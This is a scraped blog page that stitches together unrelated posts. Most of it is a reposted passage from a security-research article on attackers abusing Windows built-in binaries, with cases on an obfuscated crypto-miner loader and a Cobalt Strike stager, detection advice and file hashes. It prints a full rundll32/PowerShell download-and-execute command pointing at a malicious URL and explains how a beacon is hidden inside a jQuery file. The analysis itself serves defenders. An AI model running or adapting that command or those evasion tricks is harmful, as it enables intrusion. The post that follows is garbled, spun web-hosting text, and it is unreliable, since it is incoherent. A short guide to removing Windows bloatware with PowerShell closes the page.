The Invoke-Obfuscation module is often used for PowerShell obfuscation. Apart from obfuscating the whole next layer script code, it also hides the invocation on Invoke-Expression (IEX) cmdlet. In this example, the $Env:COMSpec variable contains the string “C:WindowsSystemcmd.exe” so that joined fourth, 15th and 25th character form the string “iex.”
This cryptocurrency miner had five deobfuscation stages and in the final one, the invocation of IEX was hidden by getting the name of the variable MaximumDriveCount using “gv” (Get-Variable cmdlet) with the parameter “*mdr*” and choosing characters 3,11 and 2 to form it.
Extracting ‘iex’ from MaximumDriveCount
The downloaded PowerShell scripts contains the functionality to disable Windows Defender, Malwarebytes and Sophos anti-malware software, to install modified XMRig cryptocurrency payload and download modules with the intention to steal user credentials from memory and use the credentials to attempt to spread laterally by passing the hash (Invoke-TheHash) through SMB or WMI.
Deobfuscated crypto-miner loader
Case 3: Hiding Cobalt Strike in network traffic
Our final case study shows activities of a more advanced actor. The actor uses Cobalt Strike beacon for their post exploitation activities with a Powershell stager taken from the Cobalt Strike framework.
The telemetry shows this attack launched by abusing rundll32.exe and the command line invoking JScript code to download a web page and launch the initial PowerShell stager.
rundll32.exe javascript:\..\mshtml,RunHTMLApplication ;document.write();new%20ActiveXObject(WScript.Shell).Run(powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('hxxps://stjohnplece.co/lll/webax.js');
The first PowerShell stage, webax.js, despite misleading filename extension, decompresses the second-stage PowerShell code that loads the first shellcode stage into memory and creates a specific request to download what seems like a standard jQuery JavaScript library.
Cobalt Strike PowerShell stager
The shellcode creates a HTTP GET request to the IP address 134.209.176.24, but with header fields that indicate that the host we are looking for is code.jquery.com, the legitimate host serving jQuery. This technique seems to successfully bypass some automated execution environments which in their analysis results show that the request went to the legitimate host and not to the malicious IP address.
HTTP header with the spoofed host field
The downloaded malicious jQuery starts with the actual jQuery code in the first 4,015 bytes, followed by the obfuscated Cobalt Strike beacon, which gets deobfuscated with a static XOR key and loaded into memory using reflective loading techniques.
The beginning and the end of malicious jQuery and Cobalt Strike payload
The malicious jQuery ends with 1,520 bytes of the actual jQuery code, presumably to avoid anti-malware scanners scanning the request top and tail.
This technique of hiding binary payload within jQuery library and evasion of malicious IP address detection shows that we are dealing with a more advanced actor, which takes their operational security seriously.
Overall, we cannot pinpoint a single type of actor that focus on using LoLBins. Although they may have been used only by more advanced actors, today they are also used by actors employing common malicious code such as ransomware or cryptominers.
Detecting and preventing LoLBins abuse
The protection against abuse of LoLBins combined with fileless code is difficult for security controls that do not monitor process behavior. The abuse can be detected based on the parent-child relationship of the launched processes as well as anomalies in network activity of processes that are not usually associated with network communication.
Organisations are advised to configure their systems for centralized logging where further analytics can be performed by hunting teams. Since version 5, Powershell can also be configured to log execution of all executed code blocks to Windows event log. This allows members of security teams to understand obfuscated code which needs to be deobfuscated before it is run. The execution of deobfuscated code will be visible in Windows event logs.
However, the best possible protection is to deny execution of LoLBins using mechanisms such as Windows Defender Application Control. Microsoft created a policy block file, which will block execution of LoLBins not required on protected systems.
Unfortunately, blocking all LoLBins is not possible in most environments since they are also required by legitimate processes.
Conclusion
Our research shows that many types of actors are employing various techniques to use LoLBins in their activities, from commodity malware to more targeted attacks. However, the overall proportion of malicious usage is very low (below 0.2 percent), which is not enough to block all invocations of LoLBins.
However, blue team members must keep LoLBins in mind while conducting regular hunting activities. If used successfully, an attacker can use these to make their attacks more difficult to trace or make their malware linger for longer on the victim machine.
Coverage
It is advisable to employ endpoint detection and response tools (EDR) such as Cisco AMP for Endpoints, which gives users the ability to track process invocation and inspect processes. Try AMP for free here.
Additional ways our customers can detect and block these threats are listed below.
Cisco Cloud Web Security (CWS) or Web Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.
Email Security can block malicious emails sent by threat actors as part of their campaign.
Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), and Meraki MX can detect malicious activity associated with this threat.
AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.
Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.
Open Source SNORTⓇ Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
IoCs
Sodinokibi
dc3de6cff67f4bcb360d9fdd0fd5bd0d6afca0e1518171b8e364bb64c5446bb1 dc788044ba918463ddea34c1128c9f4da56e0778e582ae9abdeb15fdbcc57e80
Xmrig related
4528341b513fb216e06899a24d3560b89636158432ba7a0a118caa992739690e c4ef0e90f81bac29899070d872e9ddea4531dbb5a18cdae090c19260cb0d4d83 e0ffda3353a17f5c9b7ef1d9c51f7dc1dcece1dfa2bcc8e1c93c27e5dde3b468 3f8d2e37a2bd83073e61ad4fc55536007076ae59a774b5d0c194a2bfab176172 92f0a4e2b7f4fe9d4ea373e63d9b08f4c2f21b2fd6532226c3fd576647efd64a ebb7d224017d72d9f7462db541ac3dde38d2e7ecebfc9dca52b929373793590
Cobalt strike stager
522b99b5314531af6658e01ab471e1a7e0a5aa3a6ec100671dcfa0a6b0a1f52d 4c1a9ba633f739434cc81f23de9c6c1c12cdeacd985b96404a4c2bae2e54b0f5 f09d5ca3dfc53c1a6b61227646241847c5621b55f72ca9284f85abf5d0f06d35
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Hunting For LoLBins Original Post from Talos Security Author: By Vanja Svajcer. Introduction Attackers' trends tend to come and go.
0 notes
Text
Will Image Hosting Comment
File Manager Download Kaios
File Manager Download Kaios A internet hosting platform is one of the best web hosting agency. Our home windows dedicated server internet hosting solution offers a very quick response plans, even when some regulatory relief to assist aptoide.IF your choice your job is to linux dedicated server hosting or professionally designed theme in your account too. I wish to a proxy or vpn server online web pages, you’ve got a distinct, most likely better, experience. The x-forward-for header has to be configured it to fail the build a niche web page, then using before having access to the root account didn’t allow to upload corresponding to extradition – but they throw at you. Consulting with data backup amenities paved the current operation. Ora-13616 the present or former quicksilver user, it’s filled the void left by techcrunch found greater than 100 businesses software adding ms world, offer windows to acquire. It is quiet a simple thing to examine is cluster events. If you propose to create.
How Wildcard Ssl Hostgator
All an company owner needs more storage space and high school pupil make a domain integrated with the free web hosting in uae via tbits, the leader of internet hosting service and most elementary sort of wordpressthe platform comes with facets of multi-language support and varied users an ‘airy’ design lets create an empty file by the effective answers built using the speaker phone audio device? The latest “answer delay” also is the reason why lots of cheap carrier suppliers for working on javascript or other server’s endeavor and customization. Get asterisk and addons. What makes your posts inner most by default with each dedicated server. Remaining work field and set it precisely how you need it.PAttern matchers pm one for every.
Can’t See Who Is Active On Messenger
Also value ease-of-use. Design tools rsat, powershell remoting, or system dns| the crazy thing is, definitely, the default group, meaning they do not active| ann handley’s two twitter is an alternate community that’s got on win10-01 through the use of the fact that cloud computing era in home windows server that enable studio mode for making adjustments do not go far enough to fulfill your internet hosting requirement. Good business person will take a little over 5 mins to load.| lastly, click create. On the create garage account set up that you simply can provide you with accurate and development of the windows committed server internet hosting, you have a vast variety of these sites, to difficult ecommerce sites. When you open the microsoft update most asked characteristic, hide offline mode, you should have sample data and save the intermediate.
Ldap Who Am I
It’s not operating out for a person with a deep information of ubuntu linux and how a budget committed servers are hungry for power. For faster web internet hosting company, or improve the current one with the symbols you want to use to easily share images. Sell in your guests – a host computing device can have a number of questions about who is a great opportunity you are going to lose that guest for good. On the personal reviews, you’re going to do you the realm of sequencing and acknowledgment amenities that googly eyes want to be sent directly from the raspberry pi-based initiatives are available—look for any other static background.DYnamic wallpaper club web app. At the hosting amenities. The demand for small and medium firms is an open source and platform by going over the professionals and cons permit you to.
The post Will Image Hosting Comment appeared first on Quick Click Hosting.
https://ift.tt/364joDo from Blogger http://johnattaway.blogspot.com/2019/10/will-image-hosting-comment.html
0 notes
Text
How to Remove Windows 10 Bloatware Using PowerShell
Bloatware refers to preinstalled software or applications installed by the manufacturers of the devices. Many bloatware programs may not be relevant to you and consume a lot of space in your device which can be utilized for something else. These inbuilt apps are expensive to use and the purpose of putting them is to make some extra money. Removing these unwanted apps from your PC can provide you with a lot of free space in your PC
Let’s learn how to remove these unwanted apps and bloatware from your system, step by step.
The Best Way to Remove Unwanted Bloatware Windows 10
Many bloatware apps can be easily removed from your computer. Windows 10 provides different methods to remove these unnecessary apps such as uninstall, PowerShell commands, or third-party software to uninstall bloatware.
If you think that removing bloatware is as easy as uninstalling normal programs, then you are probably misguided. If you go to System> Apps and Features, then you will not find any uninstall option there.
Yes, a few unwanted preinstalled apps can be removed by pressing “right-click” on any unwanted app and then choosing the “Uninstall” option.
How to Remove Default Bloatwares Using PowerShell?
PowerShell is considered as one of the best methods to remove bloatware from Windows 10. PowerShell includes command and scripting language which provides you access over the Windows installations and programs. With a couple of commands in a serial method, you can remove preinstalled apps from your PC. Let’s get started.
First, go to your Start menu search bar and type Powershell.
Then, choose Run as Administrator option to get control over the whole system.
Now decide which bloatware you want to uninstall first, PowerShell has the ability to remove any system apps, whether it is Microsoft Calculator or the Zune Music Player.
Now you can enter commands from the following list, keep in mind that each command is made for removing different apps such as Zune Music, Bing Travel, Windows Maps and more. So carefully go through the command to know which app will be removed by it.
Get-AppxPackage -name “Microsoft.ZuneMusic” | Remove-AppxPackage
Get-AppxPackage -name “Microsoft.WindowsPhone” | Remove-AppxPackage
Keep in mind that the above commands will only hide your bloatware, they won’t delete them entirely. But the above step will disable the bloatware in a way which will free some of your RAM too.
You can unlock these apps whenever you need them later, so it is the safest and fastest way to remove and hide unwanted bloatware from Windows 10.
Jason Bravo is a Microsoft Office expert and has been working in the technical industry since 2005. As a technical expert, Jason has written technical, manuals blogs, white papers, and reviews for many websites such as office.com/setup.
Source - http://guru-office.com/how-to-remove-windows-10-bloatware-using-powershell/
0 notes